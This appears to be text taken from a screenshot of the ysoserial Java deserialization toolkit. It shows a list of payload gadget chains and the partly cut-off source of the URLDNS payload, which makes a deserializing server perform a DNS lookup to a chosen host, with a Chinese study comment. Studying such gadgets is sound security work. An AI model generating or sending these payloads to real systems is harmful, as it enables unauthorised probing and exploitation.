 test.java
HashMap.java
test2.java
URLDNS.java
URL.java
URLStreamHandler.java
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
GeneratePayload
Serializer
Strings
va
ysoserial
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be pa
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put abov
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating
70 * DNS resolution is used for vulnerability detection. It is important not to probe the giv
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server migh
75 * second resolution.</p>
76 */
77 static class SilentURLStreamHandler extends URLStreamHandler {
78
79 protected URLConnection openConnection(URL u) throws IOException {...}
82
83 protected synchronized InetAddress getHostAddress(URL u) {
84 return null;返回为空，故构造序列化数据时不会触发dns请求
85 }